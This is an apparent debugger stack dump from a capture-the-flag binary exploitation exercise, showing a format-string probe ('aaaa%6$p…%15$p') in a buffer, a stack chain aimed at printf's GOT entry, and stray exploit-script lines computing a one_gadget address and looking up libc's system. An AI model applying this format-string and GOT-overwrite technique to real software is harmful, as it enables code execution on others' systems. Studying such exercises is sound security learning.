 stack 40
esp 0xff9a6c60 —▸ 0x804a060 (buf) ◂— 'aaaa%6$pbbbb%15$p\n'
0xff9a6c64 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */
0xff9a6c68 ◂— 0x4
0xff9a6c6c —▸ 0x804857c (play+51) ◂— add esp, 0x10
0xff9a6c70 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d /* '=====================' */
0xff9a6c74 —▸ 0xf7f71000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
ebp 0xff9a6c78 —▸ 0xff9a6c88 —▸ 0xff9a6c7c —▸ 0x804a010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0xf7e07680 (printf) ◂— ...
0xff9a6c7c —▸ 0x804a010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0xf7e07680 (printf) ◂— call 0xf7eddc59
0xff9a6c80 —▸ 0xf7f71d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
0xff9a6c84 ◂— 0x0
0xff9a6c88 —▸ 0xff9a6c7c —▸ 0x804a010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0xf7e07680 (printf) ◂— call 0xf7eddc59
0xff9a6c8c —▸ 0x80485b1 (main+42) ◂— nop
0xff9a6c90 —▸ 0xf7f713dc (__exit_funcs) —▸ 0xf7f721e0 (initial) ◂— 0x0
0xff9a6c94 —▸ 0xff9a6cb0 ◂— 0x1
0xff9a6c98 ◂— 0x0
0xff9a6c9c —▸ 0xf7dd6647 (__libc_start_main+247) ◂— add esp, 0x10
0xff9a6ca0 —▸ 0xf7f71000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
onegadget = libc_base + one32[1]
0xff9a6ca8 ◂— 0x0
libc.sym["system"]